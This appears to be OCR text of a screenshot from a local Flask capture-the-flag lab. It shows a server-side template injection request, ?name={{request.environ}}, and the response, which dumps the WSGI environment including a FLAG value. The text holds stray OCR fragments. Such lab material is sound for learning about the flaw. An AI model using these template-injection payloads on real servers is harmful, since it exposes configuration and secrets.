 127.0.0.1:5000/?name={{request.environ}}
16
15
Hello {'wsgi.version': (1, 0), 'wsgi.url_scheme': 'http', 'wsgi.input': <_io.BufferedReader
name=828>, 'wsgi.errors': <_io.TextIOWrapper name='<stderr>' mode='w'
encoding='gbk'>, 'wsgi.multithread': True, 'wsgi.multiprocess': False, 'wsgi.run_once':
False, 'werkzeug.socket': <socket.socket fd=828, family=2, type=1, proto=0, laddr=
('127.0.0.1', 5000), raddr=('127.0.0.1', 56500)>, 'SERVER_SOFTWARE': 'Werkzeug/3.1.3',
'REQUEST_METHOD': 'GET', 'SCRIPT_NAME': '', 'PATH_INFO': '/', 'QUERY_STRING': 'name=
{{request.environ}}', 'REQUEST_URI': '/?name={{request.environ}}', 'RAW_URI': '/?name=
{{request.environ}}', 'REMOTE_ADDR': '127.0.0.1', 'REMOTE_PORT': 56500,
'SERVER_NAME': '0.0.0.0', 'SERVER_PORT': '5000', 'SERVER_PROTOCOL': 'HTTP/1.1',
'HTTP_HOST': '127.0.0.1:5000', 'HTTP_CONNECTION': 'keep-alive',
'HTTP_CACHE_CONTROL': 'max-age=0', 'HTTP_SEC_CH_UA': '"Chromium";v="136",
"Microsoft Edge";v="136", "Not.A/Brand";v="99"', 'HTTP_SEC_CH_UA_MOBILE': '?0',
'HTTP_SEC_CH_UA_PLATFORM': '"Windows"', 'HTTP_UPGRADE_INSECURE_REQUESTS': '1',
'HTTP_USER_AGENT': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0', 'HTTP_ACCEPT':
'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
exchange;v=b3;q=0.7', 'HTTP_SEC_FETCH_SITE': 'none', 'HTTP_SEC_FETCH_MODE':
'navigate', 'HTTP_SEC_FETCH_USER': '?1', 'HTTP_SEC_FETCH_DEST': 'document',
'HTTP_ACCEPT_ENCODING': 'gzip, deflate, br, zstd', 'HTTP_ACCEPT_LANGUAGE': 'zh-
K
CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6', 'werkzeug.request': <Request
'http://127.0.0.1:5000/?name={{request.environ}}' [GET]>, 'FLAG': 'flag{here_is_a_flag!!!}'}